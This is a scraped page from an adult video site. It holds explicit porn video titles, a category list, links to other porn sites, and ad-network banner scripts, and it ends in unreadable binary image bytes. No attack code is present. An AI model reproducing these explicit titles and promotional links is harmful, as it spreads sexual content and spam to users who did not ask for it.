                                <img data-sg="e217d1b079886ee0" src="/thumbs/320/16291720732919492320_0.jpg" alt="OUTDOOR SEX. Hard Fucking Redhead Horny Curvy Mommy in the Park" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OUTDOOR SEX. Hard Fucking Redhead Horny Curvy Mommy in the Park</p>
                                <span><i class="la la-eye"></i> 455</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15716009532155365895/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="da1a7b670ac60a07" src="/thumbs/895/15716009532155365895_0.jpg" alt="BBW Milking Big Boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Milking Big Boobs</p>
                                <span><i class="la la-eye"></i> 409</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731236249994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90bdb718a" src="/thumbs/994/2705852731236249994_0.jpg" alt="Assfucksamantha" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Assfucksamantha</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15311321326141239707/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d47cbd9f8e82f19b" src="/thumbs/707/15311321326141239707_0.jpg" alt="Huge boobs British Mature Sammie Sanders filled with cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge boobs British Mature Sammie Sanders filled with cock</p>
                                <span><i class="la la-eye"></i> 251</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6282429834650698272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="572faca61cabc220" src="/thumbs/272/6282429834650698272_0.jpg" alt="TeamSkeet - Passionate Redhead Slut Bounces Her Juicy Booty Up and Down" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TeamSkeet - Passionate Redhead Slut Bounces Her Juicy Booty Up and Down</p>
                                <span><i class="la la-eye"></i> 290</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546340142304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516ce61ce0" src="/thumbs/304/1426482546340142304_0.jpg" alt="OldNanny Granny and lesbian teen masturbation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OldNanny Granny and lesbian teen masturbation</p>
                                <span><i class="la la-eye"></i> 150</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733892799185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aa332ad1" src="/thumbs/185/2705852733892799185_0.jpg" alt="Amateur gorgeous British wife gets fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur gorgeous British wife gets fucked</p>
                                <span><i class="la la-eye"></i> 493</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733426872078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98e6daf0e" src="/thumbs/78/2705852733426872078_0.jpg" alt="Huge And Hot SSBBW Sucks And Fucks BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge And Hot SSBBW Sucks And Fucks BBC</p>
                                <span><i class="la la-eye"></i> 995</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16572620536797641978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e5fdc6929d2abcfa" src="/thumbs/978/16572620536797641978_0.jpg" alt="I'd love to get her in same room with the with the wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'd love to get her in same room with the with the wife</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18253370177166783394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd50ff7733bc33a2" src="/thumbs/394/18253370177166783394_0.jpg" alt="Glad to see a pro movie rather than the amateur ones she has done" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Glad to see a pro movie rather than the amateur ones she has done</p>
                                <span><i class="la la-eye"></i> 485</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8110078761090353453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="708cc9aa073b092d" src="/thumbs/453/8110078761090353453_0.jpg" alt="Blue Haired CHUBBY Smoking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blue Haired CHUBBY Smoking</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735273293230/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fc7bd5ae" src="/thumbs/230/2705852735273293230_0.jpg" alt="Bbw Sophia huge boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Sophia huge boobs</p>
                                <span><i class="la la-eye"></i> 328</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8089671824128610137/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="704449a9c2ac0f59" src="/thumbs/137/8089671824128610137_0.jpg" alt="Fat Japanese mama with huge boobs enjoys blowjob. BBW MILF Yukiko 2 OSAKAPORN" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Japanese mama with huge boobs enjoys blowjob. BBW MILF Yukiko 2 OSAKAPORN</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8/BBW/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>341</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>9097</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3238</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1210</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1488</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4050</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>26955</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1178</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2360</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2054</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6558</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>193</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2514</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6741</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2086</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6479</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>891</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1549</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2706</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1123</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1642</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2875</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3087</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5344</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>565</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1280</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>463</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>75</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1056</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1195</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1073</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1383</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>379</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1423</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2944</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1658</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2149</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>723</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1980</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1406</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>615</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>1957</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6040</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>205</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>317</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1441</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>349</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>764</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1461</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>536</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1533</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1737</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>698</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3753</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1308</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>330</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>960</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1074</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3538</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1556</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2453</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1101</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>218</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1663</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>2124</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1122</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hotfatgirls.org/" data-ct="3545987810"><span><i class="la la-check-square"></i> HotFatGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://hotfatxxx.com/" data-ct="3658259988"><span><i class="la la-check-square"></i> hotfatxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; bigfatasses.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/plain
request_url: https://bigfatasses.org/thumbs/945/2705852734925124945_0.v1575619020
body_size: 6751
content:
���� JFIF  H H  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  � �! ��             �� : 	    !1AQ"aq�#2BR����3�4br������              �� /       !1AQ"2aq���#$3B������   ? ���S;-	q{�K�4�0{]x[�x�,�2� ����*��˾4uf���4�l�3CB�&_��W��j@o*ā�VP��P���)uCO%x�������Ѷ�K�-/���u��MJ�N@�D�R��$C��n-	�r�r�aYa^����\E�IUD��4��[�fM:e��� Ჵ��4 oq��ݗz��"��~�����;�c��ҿ�U$�ޚ@sa�t���w7�ʞ_���>-l����C!�\���� �k�q�d|Q�V��!o��!P.I�\<Ρ��.ʹ�&
�bU�,cC�HZZ��٩�4�44��� ���eȠy+CM���Q��(�	��������Ǻ. �&�ds��K���̳���Iu]|�����x�TEvȓ�!��(��๳�
